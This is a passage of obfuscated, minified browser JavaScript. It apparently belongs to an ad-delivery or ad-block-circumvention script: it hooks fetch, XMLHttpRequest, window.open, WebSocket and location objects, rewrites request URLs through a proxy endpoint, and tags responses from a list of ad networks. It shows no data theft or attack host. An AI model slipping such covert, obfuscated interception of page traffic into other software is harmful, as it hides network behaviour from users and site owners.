Map())[ZU(0x9cc)](ZU(0x774),q5)[ZU(0x9cc)](ZU(0xe1),q6)[ZU(0x9cc)](ZU(0x353),q7)[ZU(0x9cc)](ZU(0x1d8),q8[ZU(0x7d9)]()));}(In,window[Zg(0x598)],null!==(q0=Zg(0x8cc)in In?In[Zg(0x8cc)]:Zg(0xcec))&&void 0x0!==q0?q0:Zg(0xcec),null!=q3?q3:'',Zg(0x6f4)===Iw);}const q1=f9['A'][Zg(0x352)](Im)[Zg(0x28c)][Zg(0xb18)](this,IA,Ib,...IC);if(Iw){const q4=await q1,q5=await q4[Zg(0x3de)]()[Zg(0x3f0)]();return f4['A'][Zg(0xc0c)](Zg(0x92a)[Zg(0xa66)](Iw,')'),IS,q5),q4;}return q1;}),zo(Im,kr(0x5bc),kr(0x551),function(IO,Ib){const ZF=kr;if(zT(Im,IO))throw new TypeError(ZF(0x145));const {protectedInput:IA,additionalHeaders:IS}=zJ(Im,In,IO);Ib=zA(IA,Ib,IS);for(var IW=arguments[ZF(0x35d)],Ij=new Array(IW>0x2?IW-0x2:0x0),IC=0x2;IC<IW;IC++)Ij[IC-0x2]=arguments[IC];return f9['A'][ZF(0x352)](Im)[ZF(0x7be)][ZF(0xb18)](this,IA,Ib,...Ij);},null,{'throwError':!0x0}),zu(Im,kr(0x5bc),kr(0xb81),{'get':function(){const Zs=kr;for(var IO,Ib=arguments[Zs(0x35d)],IA=new Array(Ib),IS=0x0;IS<Ib;IS++)IA[IS]=arguments[IS];const IW=f9['A'][Zs(0x352)](Im)[Zs(0x89c)],Ij=(null===(IO=IW[Zs(0x352)])||void 0x0===IO?void 0x0:IO[Zs(0xb18)](this,...IA))||IW[Zs(0x5ba)];return new Proxy(Ij,{'get':function(IC,IQ,Iw){const ZG=Zs;let q0=IC[IQ];if(q0||ZG(0x1b4)!=typeof IQ||(q0=IC[(0x0,fq['md'])(IQ)]),!q0)return q0;if(ZG(0x66c)==typeof q0)return f9['A'][ZG(0x352)](Im)[ZG(0x174)][ZG(0xb18)](q0[ZG(0xd6d)])[ZG(0x3b1)](ZG(0x374))?q0[ZG(0xd6d)](IC):q0;if(!zn(q0))return q0;if(q0&&q0[ZG(0x5bc)]&&q0 instanceof q0[ZG(0x5bc)]&&q0[ZG(0x2b5)]){const q1=q0[ZG(0x2b5)][ZG(0xa7d)](ZG(0xe53));q1&&ZG(0x938)!==q1&&ZG(0x79a)!==q1&&!q1[ZG(0xb8e)](ZG(0x300))||(q0[ZG(0xa74)]||(q0[ZG(0xa74)]=!0x0,z3(q0[ZG(0xb57)]),fT(q0[ZG(0xb57)]),fX[ZG(0x7bb)](q0[ZG(0xb57)])),zY(q0[ZG(0xb57)]),zE(In,q0[ZG(0xb57)]));}return q0;}});}}),zu(Im,kr(0x5bc),kr(0x39c),{'get':function(){const Zy=kr;for(var IO=arguments[Zy(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][Zy(0x352)](Im)[Zy(0x299)][Zy(0x352)][Zy(0xb18)](this,...Ib);return(0x0,fq['_'])(IS)&&(IS=(0x0,fq['ks'])(IS)),IS;},'set':function(IO){const ZL=kr;(0x0,fq['_'])(IO)||(IO=(0x0,fq['md'])(IO));for(var Ib=arguments[ZL(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][ZL(0x352)](Im)[ZL(0x299)][ZL(0x9cc)][ZL(0xb18)](this,IO,...IA);}}),kr(0x62a)===In[kr(0x5e1)]&&zu(Im,kr(0xe76),kr(0x291),{'get':function(){const Za=kr;for(var IO=arguments[Za(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];return f9['A'][Za(0x352)](Im)[Za(0x586)][Za(0x352)][Za(0xb18)](this,...Ib);},'set':function(IO){const ZN=kr;if(ZN(0xbb0)===f9['A'][ZN(0x352)](Im)[ZN(0x6a8)][ZN(0x352)][ZN(0xb18)](this)[ZN(0xe21)]()){var Ib;const IA=fa(In,IO);IO=null!==(Ib=null==IA?void 0x0:IA[ZN(0x38d)])&&void 0x0!==Ib?Ib:'';}f9['A'][ZN(0x352)](Im)[ZN(0x586)][ZN(0x9cc)][ZN(0xb18)](this,IO);}}),zo(Im,kr(0x5bc),kr(0x187),function(IO,Ib,IA){const Zr=kr;if(IA){const IW=IA[Zr(0x4c2)](',')[Zr(0xadd)](Ij=>{const ZD=Zr;if(Ij[ZD(0x3b1)](ZD(0x524))){const IC=Ij[ZD(0x4c2)]('=')[0x1];return ZD(0x524)[ZD(0xa66)](fx(In,IC,f9['A'][ZD(0x352)](Im)[ZD(0xaef)][ZD(0x352)][ZD(0x71c)](Im[ZD(0x39e)])));}return Ij;});IA=IW[Zr(0x596)](',');}if([Zr(0x79a)][Zr(0x3b1)](IO)){const Ij=f9['A'][Zr(0x352)](Im)[Zr(0xd14)][Zr(0xb18)](this,IO,Ib,IA);return new Proxy(Ij,{'get':function(IC,IQ){const ZM=Zr;return ZM(0xb2d)===IQ?new Proxy(IC[ZM(0xb2d)],{'set':function(Iw,q0,q1){const Zk=ZM;if(Zk(0x1ff)===q0){const q2=(0x0,f0['Wq'])({'protectUrlContext':In,'url':q1,'kind':f0['MN'][Zk(0x7d5)],'baseUrl':f9['A'][Zk(0x352)](Im)[Zk(0xaef)][Zk(0x352)][Zk(0x71c)](Im[Zk(0x39e)]),'endpoint':f1['A'][Zk(0x723)]});return fC(Im,Ij,q2,IA),Iw[q0]=q2;}return Iw[q0]=q1;}}):IC[IQ];}});}var IS;if(IO&&Zr(0x1b4)==typeof IO&&(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][Zr(0x7d5)],'baseUrl':f9['A'][Zr(0x352)](Im)[Zr(0xaef)][Zr(0x352)][Zr(0x71c)](Im[Zr(0x39e)]),'endpoint':f1['A'][Zr(0x723)],'extra':{'sourceFrameOrigin':null===(IS=zl(Im))||void 0x0===IS?void 0x0:IS[Zr(0x74e)]}})),Zr(0x62a)===In[Zr(0x5e1)])return f9['A'][Zr(0x352)](Im)[Zr(0xd14)][Zr(0xb18)](this,IO,Ib,IA);{let IC=Im;for(;fO(IC,Zr(0xb70),Zr(0x707),{'url':IO,'target':Ib,'windowFeatures':IA,'name':Im[Zr(0x39c)]}),IC!==Im[Zr(0x9df)];)IC=IC[Zr(0xe9c)][Zr(0xb57)];return Im;}});const IR={'gpt':kr(0x8be),'gpt_limited':kr(0x929),'adsense':kr(0x561),'aps':kr(0x703),'prebid_sovrn':kr(0x4bd),'prebid_sharethrough':kr(0xd69),'prebid_yieldmo':kr(0x12c),'prebid_triplelift':kr(0xd8a),'prebid_minutemedia':kr(0x5fa),'prebid_kueezrtb':kr(0xb9c),'prebid_vidazoo':kr(0x9f0),'prebid_adagio':kr(0x9bc),'prebid_onetag':kr(0x233),'prebid_criteo':kr(0x6fb),'prebid_appnexus':kr(0x648),'prebid_adtelligent':kr(0xb42),'prebid_rubicon':kr(0x86b),'prebid_smartadserver':kr(0xebe),'prebid_nextmillennium':kr(0x757),'prebid_trustedstack':kr(0x446),'prebid_orbidder':kr(0x81d),'prebid_grid_criteo':kr(0x8a7),'prebid_visx':kr(0x3ac),'prebid_equativ':kr(0xb72),'prebid_pubmatic':kr(0x535),'prebid_yieldlab':kr(0xcb4)};function IP(IO){const ZK=kr;for(const Ib in IR)if(IR[Ib]&&IO[ZK(0xb8e)](IR[Ib]))return Ib;return'';}var Il;zo(Im,kr(0xcdb),kr(0x187),function(IO,Ib){const Zx=kr,IA=Ib;let IS='';Zx(0x1b4)==typeof Ib?(IS=IP(Ib),(0x0,f0['EW'])(Ib)||(Ib=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Ib,'kind':f0['MN'][Zx(0x193)],'baseUrl':f9['A'][Zx(0x352)](Im)[Zx(0xaef)][Zx(0x352)][Zx(0x71c)](Im[Zx(0x39e)]),'endpoint':f1['A'][Zx(0x723)]}))):Ib instanceof Im[Zx(0x7ec)]&&(IS=IP(Ib[Zx(0x1ff)]),(0x0,f0['EW'])(Ib[Zx(0x1ff)])||((Ib=new Im[(Zx(0x7ec))](Ib))[Zx(0x1ff)]=(0x0,f0['Wq'])({'protectUrlContext':In,'url':Ib[Zx(0x1ff)],'kind':f0['MN'][Zx(0x193)],'baseUrl':f9['A'][Zx(0x352)](Im)[Zx(0xaef)][Zx(0x352)][Zx(0x71c)](Im[Zx(0x39e)]),'endpoint':f1['A'][Zx(0x723)]}))),IS&&f9['A'][Zx(0x352)](Im)[Zx(0x6bb)][Zx(0xb18)](this,Zx(0xbf1),()=>{const ZZ=Zx;0x4===this[ZZ(0x14e)]&&f4['A'][ZZ(0xc0c)](ZZ(0x92a)[ZZ(0xa66)](IS,')'),IA,this[ZZ(0xdac)]);});for(var IW=arguments[Zx(0x35d)],Ij=new Array(IW>0x2?IW-0x2:0x0),IC=0x2;IC<IW;IC++)Ij[IC-0x2]=arguments[IC];return f9['A'][Zx(0x352)](Im)[Zx(0x450)][Zx(0xb18)](this,IO,Ib,...Ij);}),zu(Im,kr(0xcdb),kr(0x9e2),{'get':function(){const ZB=kr;for(var IO=arguments[ZB(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][ZB(0x352)](Im)[ZB(0x5a9)][ZB(0x352)][ZB(0xb18)](this,...Ib);return IS&&(0x0,f0['EW'])(IS)?(0x0,f0['sH'])(IS)[ZB(0x52e)]:IS;}}),zo(Im,kr(0xcdb),kr(0x16e),function(){const ZH=kr;for(var IO=arguments[ZH(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];return f9['A'][ZH(0x352)](Im)[ZH(0x5ac)][ZH(0xb18)](this,...Ib);}),zi(Im,kr(0x5b6),function(IO,Ib,IA){const Zh=kr,IS=Ib&&Ib[Zh(0x3b1)](Zh(0x750))?(0x0,fV['oY'])({'protectUrlContext':In,'value':Ib}):Ib;return new(f9['A'][Zh(0x352)](Im))[(Zh(0x5b6))](IO,IS,IA);}),zi(Im,kr(0x324),function(IO,Ib){const ZY=kr;return IO?new(f9['A'][ZY(0x352)](Im))[(ZY(0x324))]((0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][ZY(0x504)],'baseUrl':f9['A'][ZY(0x352)](Im)[ZY(0xaef)][ZY(0x352)][ZY(0x71c)](Im[ZY(0x39e)]),'endpoint':f1['A'][ZY(0x723)]}),Ib):new(f9['A'][ZY(0x352)](Im))[(ZY(0x324))](IO,Ib);}),Im[kr(0x386)]=zv(Im,kr(0xb57),kr(0xb2d),{'get':function(IO,Ib){const ZE=kr,IA=Im[ZE(0xb2d)][Ib];if(ZE(0x1b4)==typeof Ib&&[ZE(0x1ff),ZE(0x829),ZE(0x849),ZE(0x74e),ZE(0x192),ZE(0x95e),ZE(0x175),ZE(0x746)][ZE(0x3b1)](Ib)){const IS=Im[ZE(0xb2d)][ZE(0x1ff)],IW=new URL(IS);return new URL((0x0,f0['EW'])(IS)?(0x0,f0['sH'])(IS)[ZE(0x52e)]:IS)[Ib]||IW[Ib];}return ZE(0x6c3)===Ib?Im[ZE(0xb2d)][Ib]:ZE(0x7d9)===Ib?function(){const Zp=ZE,Ij=Im[Zp(0xb2d)][Zp(0x1ff)];return(0x0,f0['EW'])(Ij)?(0x0,f0['sH'])(Ij)[Zp(0x52e)]:Ij;}:ZE(0x66c)==typeof IA?IA[ZE(0xd6d)](Im[ZE(0xb2d)]):IA;},'set':function(IO,Ib,IA){const Zn=kr;return Im[Zn(0xb2d)][Ib]=IA,!0x0;}}),Im[kr(0x39e)][kr(0x386)]=zv(Im,kr(0x39e),kr(0xb2d),{'get':function(IO,Ib){const Zm=kr,IA=Im[Zm(0x39e)][Zm(0xb2d)][Ib];if(Zm(0x1b4)==typeof Ib&&[Zm(0x1ff),Zm(0x829),Zm(0x849),Zm(0x74e),Zm(0x192),Zm(0x95e),Zm(0x175),Zm(0x746)][Zm(0x3b1)](Ib)){const IS=Im[Zm(0x39e)][Zm(0xb2d)][Zm(0x1ff)];return new URL((0x0,f0['EW'])(IS)?(0x0,f0['sH'])(IS)[Zm(0x52e)]:IS)[Ib];}return Zm(0x6c3)===Ib?Im[Zm(0x39e)][Zm(0xb2d)][Ib]:Zm(0x7d9)===Ib?function(){const Zv=Zm,IW=Im[Zv(0x39e)][Zv(0xb2d)][Zv(0x1ff)];return(0x0,f0['EW'])(IW)?(0x0,f0['sH'])(IW)[Zv(0x52e)]:IW;}:Zm(0x66c)==typeof IA?IA[Zm(0xd6d)](Im[Zm(0x39e)][Zm(0xb2d)]):IA;},'set':function(IO,Ib,IA){const Zi=kr;return Im[Zi(0x39e)][Zi(0xb2d)][Ib]=IA,!0x0;}}),Im[kr(0xd60)]=zv(Im,kr(0xb57),kr(0xe9c),(Il=Im,{'get':function(IO,Ib){const Zt=kr;if(Zt(0xd60)===Ib)return Il[Zt(0xe9c)][Zt(0xe9c)]===Il[Zt(0xe9c)]?Il[Zt(0xd60)]:Il[Zt(0xe9c)][Zt(0xe9c)];if(Zt(0x386)===Ib)return Il[Zt(0xe9c)][Zt(0xb2d)];const IA=Il[Zt(0xe9c)][Ib];return Zt(0xd12)===Ib?function(IS,IW){const Zo=Zt;for(var Ij=arguments[Zo(0x35d)],IC=new Array(Ij>0x2?Ij-0x2:0x0),IQ=0x2;IQ<Ij;IQ++)IC[IQ-0x2]=arguments[IQ];return Il[Zo(0xe9c)][Zo(0xd12)](IS,'*',...IC);}:Zt(0x66c)==typeof IA&&IA[Zt(0xd6d)][Zt(0x7d9)]()[Zt(0x3b1)](Zt(0x374))?IA[Zt(0xd6d)](Il[Zt(0xe9c)]):IA;},'set':function(IO,Ib,IA){const Zu=kr;return Il[Zu(0xe9c)][Ib]=IA,!0x0;}})),Object[kr(0xc20)](Im)[kr(0xea)](IO=>{const Zd=kr;try{if(!IO[Zd(0xb8e)](Zd(0xe87))||!IO[Zd(0x4eb)](Zd(0x600)))return;const Ib=[Zd(0x897),Zd(0xbec)];for(const IA of Ib){const IS=Im[Zd(0x58d)][Zd(0xcbc)](Im[IO][Zd(0x630)],IA);IS&&Im[Zd(0x58d)][Zd(0x7a8)](Im[IO][Zd(0x630)],IA,{'get':function(){const ZR=Zd;for(var IW=arguments[ZR(0x35d)],Ij=new Array(IW),IC=0x0;IC<IW;IC++)Ij[IC]=arguments[IC];let IQ=IS[ZR(0x352)][ZR(0xb18)](this,...Ij);return ZR(0x1b4)==typeof IQ&&IQ[ZR(0xb8e)](ZR(0x8c0))&&(IQ=IQ[ZR(0x7b2)](0x3)),IQ;},'set':function(IW){const Ze=Zd;Ze(0x1b4)!=typeof IW&&Ze(0xc4f)!=typeof IW||(IW=Ze(0x8c0)+IW);const Ij=IS[Ze(0x352)][Ze(0xb18)](this);for(var IC=arguments[Ze(0x35d)],IQ=new Array(IC>0x1?IC-0x1:0x0),Iw=0x1;Iw<IC;Iw++)IQ[Iw-0x1]=arguments[Iw];return Ij===IW?IW:IS[Ze(0x9cc)][Ze(0xb18)](this,IW,...IQ);}});}}catch(IW){}});},zv=function(In,Im,Iv,Ii){const ZP=Do;let Io=arguments[ZP(0x35d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return In[Im]&&In[Im][Iv]?new Proxy({},{'get':function(Iu,Id){const Zl=ZP;try{for(var IR=arguments[Zl(0x35d)],IP=new Array(IR>0x2?IR-0x2:0x0),Il=0x2;Il<IR;Il++)IP[Il-0x2]=arguments[Il];if(Ii&&Ii[Zl(0x352)]&&zR[Zl(0xb18)](this,In,Im,Iv,Io,null,null))return Ii[Zl(0x352)][Zl(0xb18)](Iu,Iu,Id,...IP);{const IT=In[Im][Iv][Id];return Zl(0x66c)==typeof IT?IT[Zl(0xd6d)](In[Im][Iv]):IT;}}catch(IJ){f4['A'][Zl(0xc0c)](Zl(0x49a)+Im+'.'+Iv+'.'+Id[Zl(0x7d9)](),IJ[Zl(0xcba)]);const IO=In[Im][Iv][Id];return Zl(0x66c)==typeof IO?IO[Zl(0xd6d)](In[Im][Iv]):IO;}},'set':function(Iu,Id,IR){const ZT=ZP;try{for(var IP=arguments[ZT(0x35d)],Il=new Array(IP>0x3?IP-0x3:0x0),IT=0x3;IT<IP;IT++)Il[IT-0x3]=arguments[IT];return Ii&&Ii[ZT(0x9cc)]&&zR[ZT(0xb18)](this,In,Im,Iv,Io,null,null)?Ii[ZT(0x9cc)][ZT(0xb18)](Iu,Iu,Id,IR,...Il):(In[Im][Iv][Id]=IR,!0x0);}catch(IJ){return f4['A'][ZT(0xc0c)](ZT(0xbde)+Im+'.'+Iv+'.'+Id[ZT(0x7d9)]()+'='+IR[ZT(0x7d9)](),IJ[ZT(0xcba)]),In[Im][Iv][Id]=IR,!0x0;}}}):null;},zi=function(In,Im,Iv){const ZJ=Do;let Ii=arguments[ZJ(0x35d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;In[Im]&&In[Im][ZJ(0x630)]&&(In[Im]=function(){const ZO=ZJ;for(var Io=arguments[ZO(0x35d)],Iu=new Array(Io),Id=0x0;Id<Io;Id++)Iu[Id]=arguments[Id];try{return Iv&&zR[ZO(0xb18)](this,In,Im,ZO(0xab1),Ii,null,null,...Iu)?Iv[ZO(0xb18)](this,...Iu):new(f9['A'][ZO(0x352)](In))[Im](...Iu);}catch(IR){return f4['A'][ZO(0xc0c)](ZO(0xb9a)+Im+ZO(0x5d7),IR[ZO(0xcba)],...Iu),new(f9['A'][ZO(0x352)](In))[Im](...Iu);}},Object[ZJ(0x7a8)](In[Im],ZJ(0x39c),{'value':Im}),Object[ZJ(0x7a8)](In[Im],ZJ(0x647),{'value':!0x0}),In[Im][ZJ(0x630)]=f9['A'][ZJ(0x352)](In)[Im+ZJ(0xe6e)]);},zo=function(In,Im,Iv,Ii){const Zb=Do;let Io=arguments[Zb(0x35d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Iu=arguments[Zb(0x35d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!f9['A'][Zb(0x352)](In)[Im+'_'+Iv])return;const Id=Zb(0xb57)===Im[Zb(0xe21)]()?In:Zb(0x39e)===Im?In[Zb(0x39e)]:Zb(0x8f)===Im?In[Zb(0x8f)]:In[Im][Zb(0x630)],IR=function(){const ZA=Zb;for(var Il=arguments[ZA(0x35d)],IT=new Array(Il),IJ=0x0;IJ<Il;IJ++)IT[IJ]=arguments[IJ];try{return Ii&&zR[ZA(0xb18)](this,In,Im,Iv,Io,null,null,...IT)?Ii[ZA(0xb18)](this,...IT):f9['A'][ZA(0x352)](In)[Im+'_'+Iv][ZA(0xb18)](this,...IT);}catch(IO){if(Iu[ZA(0x505)])throw IO;return ZA(0x8f)!==Im&&f4['A'][ZA(0xc0c)](ZA(0xb9a)+Im+'.'+Iv,IO[ZA(0xcba)],...IT),f9['A'][ZA(0x352)](In)[Im+'_'+Iv][ZA(0xb18)](this,...IT);}};Object[Zb(0x7a8)](IR,Zb(0x39c),{'value':Iv}),Object[Zb(0x7a8)](IR,Zb(0x647),{'value':!0x0}),Object[Zb(0x7a8)](IR,Zb(0x7d9),{'value':function(){const ZS=Zb;return f9['A'][ZS(0x352)](In)[Im+'_'+Iv][ZS(0x7d9)]();}});const IP=Object[Zb(0xcbc)](Id,Iv);if(IP){const Il={...IP,'value':IR};delete Il[Zb(0x352)],delete Il[Zb(0x9cc)],Object[Zb(0x7a8)](Id,Iv,Il);}else Id[Iv]=IR;},zu=function(In,Im,Iv,Ii){const ZW=Do;let Io=arguments[ZW(0x35d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!f9['A'][ZW(0x352)](In)[Im+'_'+Iv])return;const Iu=function(){const Zj=ZW;for(var IR=arguments[Zj(0x35d)],IP=new Array(IR),Il=0x0;Il<IR;Il++)IP[Il]=arguments[Il];try{return Ii&&Ii[Zj(0x352)]&&zR[Zj(0xb18)](this,In,Im,Iv,Io,null,null,...IP)?Ii[Zj(0x352)][Zj(0xb18)](this,...IP):f9['A'][Zj(0x352)](In)[Im+'_'+Iv][Zj(0x352)][Zj(0xb18)](this,...IP);}catch(IT){return f4['A'][Zj(0xc0c)](Zj(0x2eb)+Im+'.'+Iv+Zj(0xc6c),IT[Zj(0xcba)],...IP),f9['A'][Zj(0x352)](In)[Im+'_'+Iv][Zj(0x352)][Zj(0xb18)](this,...IP);}};Object[ZW(0x7a8)](Iu,ZW(0x39c),{'value':ZW(0x3fb)+Iv}),Object[ZW(0x7a8)](Iu,ZW(0x647),{'value':!0x0});const Id=function(){const ZC=ZW;for(var IR=arguments[ZC(0x35d)],IP=new Array(IR),Il=0x0;Il<IR;Il++)IP[Il]=arguments[Il];try{return Ii&&Ii[ZC(0x9cc)]&&zR[ZC(0xb18)](this,In,Im,Iv,Io,null,null,...IP)?Ii[ZC(0x9cc)][ZC(0xb18)](this,...IP):f9['A'][ZC(0x352)](In)[Im+'_'+Iv][ZC(0x9cc)][ZC(0xb18)](this,...IP);}catch(IT){f4['A'][ZC(0xc0c)](ZC(0x2eb)+Im+'.'+Iv+ZC(0x555),IT[ZC(0xcba)],...IP),f9['A'][ZC(0x352)](In)[Im+'_'+Iv][ZC(0x9cc)][ZC(0xb18)](this,...IP);}};Object[ZW(0x7a8)](Id,ZW(0x39c),{'value':ZW(0x232)+Iv}),Object[ZW(0x7a8)](Id,ZW(0x647),{'value':!0x0}),In[ZW(0x58d)][ZW(0x7a8)](ZW(0xb57)===Im[ZW(0xe21)]()?In:In[Im][ZW(0x630)],Iv,{'get':Iu,'set':Id});},zd=function(In,Im,Iv,Ii,Io){const ZQ=Do;let Iu=arguments[ZQ(0x35d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return f9['A'][ZQ(0x352)](In)[Im+'_'+Iv]&&In[ZQ(0x58d)][ZQ(0x7a8)](In[Im][ZQ(0x630)],Iv,{'get':function(){const Zw=ZQ;for(var Id=this,IR=arguments[Zw(0x35d)],IP=new Array(IR),Il=0x0;Il<IR;Il++)IP[Il]=arguments[Il];const IT=f9['A'][Zw(0x352)](In)[Im+'_'+Iv][Zw(0x352)][Zw(0xb18)](this,...IP);if(!IT||void 0x0===Proxy||!Ii||!zR[Zw(0xb18)](this,In,Im,Iv,Iu,null,null,...IP))return IT;const IJ={},IO=Ii[Zw(0x352)];IO&&(IJ[Zw(0x352)]=function(IW,Ij){const B0=Zw;try{for(var IC=arguments[B0(0x35d)],IQ=new Array(IC>0x2?IC-0x2:0x0),Iw=0x2;Iw<IC;Iw++)IQ[Iw-0x2]=arguments[Iw];return IO[B0(0xb18)](Id,IW,Ij,...IQ);}catch(q0){return f4['A'][B0(0xc0c)](B0(0x49a)+Im+'.'+Iv+'.'+Ij[B0(0x7d9)](),q0[B0(0xcba)]),IW[Ij];}});const Ib=Ii[Zw(0x9cc)];Ib&&(IJ[Zw(0x9cc)]=function(IW,Ij,IC){const B1=Zw;try{for(var IQ=arguments[B1(0x35d)],Iw=new Array(IQ>0x3?IQ-0x3:0x0),q0=0x3;q0<IQ;q0++)Iw[q0-0x3]=arguments[q0];return Ib[B1(0xb18)](Id,IW,Ij,IC,...Iw);}catch(q1){return f4['A'][B1(0xc0c)](B1(0xbde)+Im+'.'+Iv+'.'+Ij[B1(0x7d9)]()+'='+IC,q1[B1(0xcba)]),IW[Ij]=IC,!0x0;}});const IA=Ii[Zw(0x146)];IA&&(IJ[Zw(0x146)]=function(IW){const B2=Zw;return IA[B2(0xb18)](IW,IW);});const IS=Ii[Zw(0xcbc)];return IS&&(IJ[Zw(0xcbc)]=function(IW,Ij){const B3=Zw;return IS[B3(0xb18)](IW,IW,Ij);}),new Proxy(IT,IJ);},'set':function(){const B4=ZQ;if(!f9['A'][B4(0x352)](In)[Im+'_'+Iv][B4(0x9cc)])return!0x0;for(var Id=arguments[B4(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];return Io&&zR[B4(0xb18)](this,In,Im,Iv,Iu,null,null,...IR)?Io[B4(0xb18)](this,...IR):f9['A'][B4(0x352)](In)[Im+'_'+Iv][B4(0x9cc)][B4(0xb18)](this,...IR);}});};function zR(In,Im,Iv,Ii){const B5=Do;for(var Io=arguments[B5(0x35d)],Iu=new Array(Io>0x6?Io-0x6:0x0),Id=0x6;Id<Io;Id++)Iu[Id-0x6]=arguments[Id];return!Ii||Ii[B5(0xb18)](this,...Iu);}const zP=(In,Im,Iv)=>{const B6=Do;try{const Ii=zn(Im);if(Ii&&(!Iv||B6(0x938)===Iv||B6(0x79a)===Iv||Iv[B6(0xb8e)](B6(0x300))))return!0x0;if(Iv){const Io=zl(In);if(!Io)return!0x1;const Iu=new URL((0x0,f0['EW'])(Iv)?(0x0,f0['sH'])(Iv)[B6(0x52e)]:Iv,Io[B6(0x1ff)]);if(Ii&&Iu[B6(0x74e)]===Io[B6(0x74e)])return!0x0;}}catch(Id){}return!0x1;},zl=In=>{const B7=Do;let Im=In;for(;;){try{const Iv=Im[B7(0xb2d)][B7(0x1ff)],Ii=new In[(B7(0x7ec))]((0x0,f0['EW'])(Iv)?(0x0,f0['sH'])(Iv)[B7(0x52e)]:Iv);if(B7(0x92d)!==Ii[B7(0x74e)])return Ii;}catch(Io){break;}if(Im===Im[B7(0xe9c)])break;Im=Im[B7(0xe9c)];}f4['A'][B7(0x26e)](B7(0x87d),In);};function zT(In,Im){const B8=Do;return Im instanceof In[B8(0xd6e)]&&Im[B8(0x629)]instanceof In[B8(0x77d)];}function zJ(In,Im,Iv){const B9=Do;if(zT(In,Iv))throw new TypeError(B9(0x4b1));if(Iv instanceof In[B9(0xd6e)]){const Ii=Iv[B9(0xe7a)],{url:Io,additionalHeaders:Iu}=zO(In,0x0,new In[(B9(0x7ec))](Iv[B9(0xe7a)]));return{'protectedInput':new In[(B9(0xd6e))]((0x0,f0['Wq'])({'protectUrlContext':Im,'url':Io[B9(0x1ff)],'baseUrl':f9['A'][B9(0x352)](In)[B9(0xaef)][B9(0x352)][B9(0x71c)](In[B9(0x39e)]),'endpoint':f1['A'][B9(0x723)]}),Iv),'originalUrl':Ii,'additionalHeaders':Iu};}if(Iv instanceof In[B9(0x7ec)]){const Id=Iv[B9(0x1ff)],{additionalHeaders:IR,url:IP}=zO(In,0x0,Iv),Il=(0x0,f0['Wq'])({'protectUrlContext':Im,'url':IP[B9(0x1ff)],'kind':f0['MN'][B9(0x193)],'baseUrl':f9['A'][B9(0x352)](In)[B9(0xaef)][B9(0x352)][B9(0x71c)](In[B9(0x39e)]),'endpoint':f1['A'][B9(0x723)]});return{'protectedInput':new In[(B9(0x7ec))](Il),'originalUrl':Id,'additionalHeaders':IR};}if(B9(0x1b4)==typeof Iv){const IT=Iv,IJ=f9['A'][B9(0x352)](In)[B9(0xaef)][B9(0x352)][B9(0x71c)](In[B9(0x39e)]),{additionalHeaders:IO,url:Ib}=zO(In,0x0,(0x0,f0['Xz'])(Iv,IJ));return{'protectedInput':(0x0,f0['Wq'])({'protectUrlContext':Im,'url':Ib[B9(0x1ff)],'kind':f0['MN'][B9(0x193)],'baseUrl':IJ,'endpoint':f1['A'][B9(0x723)]}),'originalUrl':IT,'additionalHeaders':IO};}return console[B9(0x198)](B9(0x775),Iv,typeof Iv),Iv;}function zO(In,Im,Iv){const Bf=Do,Ii={},Io=new In[(Bf(0x7ec))](Iv);if((Bf(0xad5)===Io[Bf(0x849)]||Bf(0xec3)===Io[Bf(0x849)])&&Bf(0x806)===Io[Bf(0x219)]){const Iu=Io[Bf(0xcd6)][Bf(0x352)](Bf(0xdf3));null!==Iu&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0xdf3)),Ii[Bf(0xdf3)]=Iu);const Id=Io[Bf(0xcd6)][Bf(0x352)](Bf(0x1d6));null!==Id&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0x1d6)),Ii[Bf(0x1d6)]=Id);const IR=Io[Bf(0x1ff)][Bf(0x35d)],IP=Io[Bf(0xcd6)][Bf(0x352)](Bf(0x612));IR>=0x1388&&IP&&IP[Bf(0x35d)]>=0x3e8&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0x612)),Ii[Bf(0x612)]=IP);const Il=Io[Bf(0xcd6)][Bf(0x352)](Bf(0x690));IR>=0x1388&&Il&&Il[Bf(0x35d)]>=0x3e8&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0x690)),Ii[Bf(0x690)]=Il);const IT=Io[Bf(0xcd6)][Bf(0x352)](Bf(0x8d));IR>=0x1388&&IT&&IT[Bf(0x35d)]>=0x3e8&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0x8d)),Ii[Bf(0x8d)]=IT);const IJ=Io[Bf(0xcd6)][Bf(0x352)](Bf(0x9c4));IR>=0x1388&&IJ&&IJ[Bf(0x35d)]>=0x3e8&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0x9c4)),Ii[Bf(0x9c4)]=IJ);const IO=Io[Bf(0xcd6)][Bf(0x352)](Bf(0x920));IR>=0x1388&&IO&&IO[Bf(0x35d)]>=0x1f4&&(Io[Bf(0xcd6)][Bf(0xc83)](Bf(0x920)),Ii[Bf(0x920)]=IO);}if(Io[Bf(0x849)][Bf(0x4eb)](Bf(0xc0))&&Bf(0x97a)===Io[Bf(0x219)]){const 